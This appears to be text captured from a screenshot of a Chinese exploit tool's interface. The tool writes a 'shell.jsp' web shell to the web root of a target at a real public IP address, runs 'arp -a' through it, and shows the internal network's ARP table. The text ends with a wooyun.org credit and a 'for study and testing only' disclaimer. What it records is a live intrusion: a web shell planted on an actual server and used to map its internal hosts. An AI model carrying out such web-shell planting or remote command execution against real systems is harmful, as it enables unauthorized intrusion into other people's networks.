 Url: http://219.141.246.37
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
接口: 10.1.7.60 --- 0xb
Internet 地址 物理地址 类型
10.1.7.9 00-15-5d-01-46-0d 动态
10.1.7.21 00-23-7d-d3-2a-fe 动态
10.1.7.22 00-23-7d-d3-2d-08 动态
10.1.7.23 00-13-72-5e-00-da 动态
10.1.7.24 40-f2-e9-cf-97-7b 动态
10.1.7.32 00-23-7d-d1-77-0a 动态
10.1.7.40 18-a9-05-4e-64-82 动态
10.1.7.50 18-a9-05-59-6b-e6 动态
10.1.7.57 00-15-5d-02-0c-11 动态
10.1.7.59 00-15-5d-01-b6-40 动态
10.1.7.61 18-a9-05-59-6c-26 动态
10.1.7.64 6c-ae-8b-40-56-82 动态
10.1.7.71 00-15-5d-02-0c-00 动态
10.1.7.86 00-15-5d-01-52-87 动态
10.1.7.87 00-15-5d-02-0c-17 动态
10.1.7.90 00-15-5d-02-0c-1e 动态
10.1.7.93 00-15-5d-01-50-88 动态
www.wooyun.org
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。